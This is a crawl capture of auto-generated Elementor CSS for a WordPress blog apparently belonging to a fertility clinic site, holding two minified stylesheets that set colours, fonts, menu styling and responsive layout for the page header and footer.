.elementor-element.elementor-element-fe7216e:not(.elementor-motion-effects-element-type-background),.elementor-9239 .elementor-element.elementor-element-fe7216e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#303252}.elementor-9239 .elementor-element.elementor-element-4e84239{--display:flex}.elementor-9239 .elementor-element.elementor-element-1124e74 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-9239 .elementor-element.elementor-element-1124e74 .elementor-icon-list-icon svg{fill:#fff;transition:fill .3s}.elementor-9239 .elementor-element.elementor-element-1124e74{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px}.elementor-9239 .elementor-element.elementor-element-1124e74 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9239 .elementor-element.elementor-element-1124e74 .elementor-icon-list-item>a{font-family:"Droid Arabic Kufi",Sans-serif;font-weight:600}.elementor-9239 .elementor-element.elementor-element-1124e74 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-9239 .elementor-element.elementor-element-ac2d41e{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-9239 .elementor-element.elementor-element-9226f25 .elementor-repeater-item-4a3bd1e.elementor-social-icon{background-color:#303252}.elementor-9239 .elementor-element.elementor-element-9226f25 .elementor-repeater-item-aabb461.elementor-social-icon{background-color:#303252}.elementor-9239 .elementor-element.elementor-element-9226f25 .elementor-repeater-item-b301d31.elementor-social-icon{background-color:#303252}.elementor-9239 .elementor-element.elementor-element-9226f25 .elementor-repeater-item-3e67969.elementor-social-icon{background-color:#303252}.elementor-9239 .elementor-element.elementor-element-9226f25 .elementor-repeater-item-2c96c49.elementor-social-icon{background-color:#303252}.elementor-9239 .elementor-element.elementor-element-9226f25{--grid-template-columns:repeat(0,auto);--icon-size:19px;--grid-column-gap:15px;--grid-row-gap:0px}.elementor-9239 .elementor-element.elementor-element-9226f25 .elementor-widget-container{text-align:center}.elementor-9239 .elementor-element.elementor-element-9226f25 .elementor-social-icon{--icon-padding:0px}.elementor-9239 .elementor-element.elementor-element-199f233{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:999}.elementor-9239 .elementor-element.elementor-element-199f233:not(.elementor-motion-effects-element-type-background),.elementor-9239 .elementor-element.elementor-element-199f233>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-9239 .elementor-element.elementor-element-3cce100{--display:flex}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-9239 .elementor-element.elementor-element-ed89343{--display:flex;--justify-content:center}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-9239 .elementor-element.elementor-element-8740ea1>.elementor-widget-container{margin:0;padding:0}.elementor-9239 .elementor-element.elementor-element-8740ea1 .elementor-menu-toggle{margin:0 auto}.elementor-9239 .elementor-element.elementor-element-8740ea1 .elementor-nav-menu--main .elementor-item{color:#303252;fill:#303252;padding-left:8px;padding-right:8px;padding-top:0;padding-bottom:0}.elementor-9239 .elementor-element.elementor-element-8740ea1 .elementor-nav-menu--main .elementor-item:hover,.elementor-9239 .elementor-element.elementor-element-8740ea1 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-9239 .elementor-element.elementor-element-8740ea1 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-9239 .elementor-element.elementor-element-8740ea1 .elementor-nav-menu--main .elementor-item:focus{color:#303252;fill:#303252}.elementor-9239 .elementor-element.elementor-element-8740ea1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-9239 .elementor-element.elementor-element-8740ea1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#303252}.elementor-9239 .elementor-element.elementor-element-8740ea1 .e--pointer-framed .elementor-item:before,.elementor-9239 .elementor-element.elementor-element-8740ea1 .e--pointer-framed .elementor-item:after{border-color:#303252}.elementor-9239 .elementor-element.elementor-element-8740ea1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#303252}.elementor-9239 .elementor-element.elementor-element-8740ea1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-9239 .elementor-element.elementor-element-8740ea1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#303252}.elementor-9239 .elementor-element.elementor-element-8740ea1 .e--pointer-framed .elementor-item.elementor-item-active:before,.elementor-9239 .elementor-element.elementor-element-8740ea1 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#303252}.elementor-9239 .elementor-element.elementor-element-8740ea1 .e--pointer-framed .elementor-item:before{border-width:0}.elementor-9239 .elementor-element.elementor-element-8740ea1 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0}.elementor-9239 .elementor-element.elementor-element-8740ea1 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0}.elementor-9239 .elementor-element.elementor-element-8740ea1 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0}.elementor-9239 .elementor-element.elementor-element-8740ea1 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0}.elementor-9239 .elementor-element.elementor-element-8740ea1 .e--pointer-underline .elementor-item:after,.elementor-9239 .elementor-element.elementor-element-8740ea1 .e--pointer-overline .elementor-item:before,.elementor-9239 .elementor-element.elementor-element-8740ea1 .e--pointer-double-line .elementor-item:before,.elementor-9239 .elementor-element.elementor-element-8740ea1 .e--pointer-double-line .elementor-item:after{height:0}.elementor-9239 .elementor-element.elementor-element-7a00032{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end}.elementor-9239 .elementor-element.elementor-element-7a00032.e-con{--align-self:center}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-9239 .elementor-element.elementor-element-95b1355 .elementor-button{background-color:#fff;font-family:"Roboto",Sans-serif;font-weight:500;text-transform:capitalize;fill:#303252;color:#303252;border-style:solid;border-width:1px;border-color:#303252}.elementor-9239 .elementor-element.elementor-element-9ef66e1 .elementor-button{background-color:#303252;font-family:"Roboto",Sans-serif;font-weight:500;text-transform:capitalize;fill:#fff;color:#fff;border-style:solid;border-width:1px;border-color:#303252}@media(min-width:768px){.elementor-9239 .elementor-element.elementor-element-efede09{--width:50%}.elementor-9239 .elementor-element.elementor-element-3d9def0{--width:50%}.elementor-9239 .elementor-element.elementor-element-4e84239{--width:50%}.elementor-9239 .elementor-element.elementor-element-ac2d41e{--width:50%}.elementor-9239 .elementor-element.elementor-element-3cce100{--width:15%}.elementor-9239 .elementor-element.elementor-element-ed89343{--width:55%}.elementor-9239 .elementor-element.elementor-element-7a00032{--width:30%}}@media(max-width:767px){.elementor-9239 .elementor-element.elementor-element-ed11028{--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-9239 .elementor-element.elementor-element-efede09{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px}.elementor-9239 .elementor-element.elementor-element-4df9315>.elementor-widget-container{margin:0;padding:0}.elementor-9239 .elementor-element.elementor-element-3d9def0{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:10px;--padding-left:10px;--padding-right:0px}.elementor-9239 .elementor-element.elementor-element-7cba4bb{--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-9239 .elementor-element.elementor-element-4e84239{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px}.elementor-9239 .elementor-element.elementor-element-1124e74>.elementor-widget-container{margin:0;padding:0}.elementor-9239 .elementor-element.elementor-element-ac2d41e{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:10px;--padding-left:10px;--padding-right:0px}.elementor-9239 .elementor-element.elementor-element-3cce100{--width:45%}.elementor-9239 .elementor-element.elementor-element-ed89343{--width:46%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}}

--- FILE ---
content_type: text/css
request_url: https://fertilityworld.in/blog/wp-content/cache/autoptimize/css/autoptimize_single_c896bb2e7bcee9e2a1cf3e730168085a.css
body_size: 1654
content:
.elementor-9275 .elementor-element.elementor-element-9ed2b9d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:40px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px}.elementor-9275 .elementor-element.elementor-element-9ed2b9d:not(.elementor-motion-effects-element-type-background),.elementor-9275 .elementor-element.elementor-element-9ed2b9d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#303252}.elementor-9275 .elementor-element.elementor-element-082dde5{--display:flex}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-9275 .elementor-element.elementor-element-8fef796 .elementor-repeater-item-4a3bd1e.elementor-social-icon{background-color:#303252}.elementor-9275 .elementor-element.elementor-element-8fef796 .elementor-repeater-item-aabb461.elementor-social-icon{background-color:#303252}.elementor-9275 .elementor-element.elementor-element-8fef796 .elementor-repeater-item-b301d31.elementor-social-icon{background-color:#303252}.elementor-9275 .elementor-element.elementor-element-8fef796 .elementor-repeater-item-3e67969.elementor-social-icon{background-color:#303252}.elementor-9275 .elementor-element.elementor-element-8fef796{--grid-template-columns:repeat(0,auto);--icon-size:19px;--grid-column-gap:15px;--grid-row-gap:0px}.elementor-9275 .elementor-element.elementor-element-8fef796 .elementor-widget-container{text-align:center}.elementor-9275 .elementor-element.elementor-element-8fef796 .elementor-social-icon{--icon-padding:0px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-9275 .elementor-element.elementor-element-912ab46 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-weight:600;color:#fff}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9275 .elementor-element.elementor-element-a50f1b1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2)}.elementor-9275 .elementor-element.elementor-element-a50f1b1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2)}.elementor-9275 .elementor-element.elementor-element-a50f1b1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2)}.elementor-9275 .elementor-element.elementor-element-a50f1b1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2)}.elementor-9275 .elementor-element.elementor-element-a50f1b1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2)}.elementor-9275 .elementor-element.elementor-element-a50f1b1 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-9275 .elementor-element.elementor-element-a50f1b1 .elementor-icon-list-icon svg{fill:#fff;transition:fill .3s}.elementor-9275 .elementor-element.elementor-element-a50f1b1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9275 .elementor-element.elementor-element-a50f1b1 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-9275 .elementor-element.elementor-element-309a4ae .elementor-heading-title{font-family:"Roboto",Sans-serif;font-weight:600;color:#fff}.elementor-9275 .elementor-element.elementor-element-df688e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2)}.elementor-9275 .elementor-element.elementor-element-df688e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2)}.elementor-9275 .elementor-element.elementor-element-df688e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2)}.elementor-9275 .elementor-element.elementor-element-df688e5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2)}.elementor-9275 .elementor-element.elementor-element-df688e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2)}.elementor-9275 .elementor-element.elementor-element-df688e5 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-9275 .elementor-element.elementor-element-df688e5 .elementor-icon-list-icon svg{fill:#fff;transition:fill .3s}.elementor-9275 .elementor-element.elementor-element-df688e5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9275 .elementor-element.elementor-element-df688e5 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-9275 .elementor-element.elementor-element-eeacff7{--display:flex}.elementor-9275 .elementor-element.elementor-element-2f28477 .elementor-heading-title{font-family:"Droid Arabic Naskh",Sans-serif;font-size:20px;font-weight:600;line-height:25px;color:#fff}.elementor-9275 .elementor-element.elementor-element-3e0e0a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-9275 .elementor-element.elementor-element-3e0e0a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-9275 .elementor-element.elementor-element-3e0e0a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-9275 .elementor-element.elementor-element-3e0e0a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-9275 .elementor-element.elementor-element-3e0e0a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-9275 .elementor-element.elementor-element-3e0e0a1 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-9275 .elementor-element.elementor-element-3e0e0a1 .elementor-icon-list-icon svg{fill:#fff;transition:fill .3s}.elementor-9275 .elementor-element.elementor-element-3e0e0a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9275 .elementor-element.elementor-element-3e0e0a1 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-9275 .elementor-element.elementor-element-40782fb{--display:flex}.elementor-9275 .elementor-element.elementor-element-05709ae .elementor-heading-title{font-family:"Droid Arabic Naskh",Sans-serif;font-size:20px;font-weight:600;line-height:25px;color:#fff}.elementor-9275 .elementor-element.elementor-element-c2fdd71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-9275 .elementor-element.elementor-element-c2fdd71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-9275 .elementor-element.elementor-element-c2fdd71 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-9275 .elementor-element.elementor-element-c2fdd71 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-9275 .elementor-element.elementor-element-c2fdd71 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-9275 .elementor-element.elementor-element-c2fdd71 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-9275 .elementor-element.elementor-element-c2fdd71 .elementor-icon-list-icon svg{fill:#fff;transition:fill .3s}.elementor-9275 .elementor-element.elementor-element-c2fdd71{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9275 .elementor-element.elementor-element-c2fdd71 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-9275 .elementor-element.elementor-element-ea5a69c{--display:flex}.elementor-9275 .elementor-element.elementor-element-28fccee .elementor-heading-title{font-family:"Droid Arabic Naskh",Sans-serif;font-size:20px;font-weight:600;line-height:25px;color:#fff}.elementor-9275 .elementor-element.elementor-element-357f434 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-weight:600;color:#fff}.elementor-9275 .elementor-element.elementor-element-90caeff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-9275 .elementor-element.elementor-element-90caeff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-9275 .elementor-element.elementor-element-90caeff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-9275 .elementor-element.elementor-element-90caeff .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-9275 .elementor-element.elementor-element-90caeff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-9275 .elementor-element.elementor-element-90caeff .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-9275 .elementor-element.elementor-element-90caeff .elementor-icon-list-icon svg{fill:#fff;transition:fill .3s}.elementor-9275 .elementor-element.elementor-element-90caeff{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:3px}.elementor-9275 .elementor-element.elementor-element-90caeff .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-9275 .elementor-element.elementor-element-7e4b106 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-weight:600;color:#fff}.elementor-9275 .elementor-element.elementor-element-931a3b1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-9275 .elementor-element.elementor-element-931a3b1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-9275 .elementor-element.elementor-element-931a3b1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-9275 .elementor-element.elementor-element-931a3b1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-9275 .elementor-element.elementor-element-931a3b1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-9275 .elementor-element.elementor-element-931a3b1 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-9275 .elementor-element.elementor-element-931a3b1 .elementor-icon-list-icon svg{fill:#fff;transition:fill .3s}.elementor-9275 .elementor-element.elementor-element-931a3b1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9275 .elementor-element.elementor-element-931a3b1 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-9275 .elementor-element.elementor-element-91b87e0{--display:flex}.elementor-9275 .elementor-element.elementor-element-f584b83 .elementor-heading-title{font-family:"Droid Arabic Naskh",Sans-serif;font-size:20px;font-weight:600;line-height:25px;color:#fff}.elementor-9275 .elementor-element.elementor-element-f4e11a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-9275 .elementor-element.elementor-element-f4e11a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-9275 .elementor-element.elementor-element-f4e11a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-9275 .elementor-element.elementor-element-f4e11a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-9275 .elementor-element.elementor-element-f4e11a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-9275 .elementor-element.elementor-element-f4e11a1 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-9275 .elementor-element.elementor-element-f4e11a1 .elementor-icon-list-icon svg{fill:#fff;transition:fill .3s}.elementor-9275 .elementor-element.elementor-element-f4e11a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9275 .elementor-element.elementor-element-f4e11a1 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-9275 .elementor-element.elementor-element-4b46cc4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;border-style:solid;--border-style:solid;border-width:1px 0 0;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#fff;--border-color:#fff;--border-radius:0px}.elementor-9275 .elementor-element.elementor-element-4b46cc4:not(.elementor-motion-effects-element-type-background),.elementor-9275 .elementor-element.elementor-element-4b46cc4>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#303252}.elementor-9275 .elementor-element.elementor-element-1012230 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-9275 .elementor-element.elementor-element-1012230 .elementor-icon-list-icon svg{fill:#fff;transition:fill .3s}.elementor-9275 .elementor-element.elementor-element-1012230{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9275 .elementor-element.elementor-element-1012230 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9275 .elementor-element.elementor-element-1012230 .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-weight:400}.elementor-9275 .elementor-element.elementor-element-1012230 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-9275 .elementor-element.elementor-element-04f852c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}body:not(.rtl) .elementor-9275 .elementor-element.elementor-element-de68b70{left:0}body.rtl .elementor-9275 .elementor-element.elementor-element-de68b70{right:0}.elementor-9275 .elementor-element.elementor-element-de68b70{bottom:20px}@media(min-width:768px){.elementor-9275 .elementor-element.elementor-element-082dde5{--width:25%}.elementor-9275 .elementor-element.elementor-element-eeacff7{--width:25%}.elementor-9275 .elementor-element.elementor-element-40782fb{--width:25%}.elementor-9275 .elementor-element.elementor-element-ea5a69c{--width:25%}.elementor-9275 .elementor-element.elementor-element-91b87e0{--width:25%}}.wa-icon-onh{height:75px}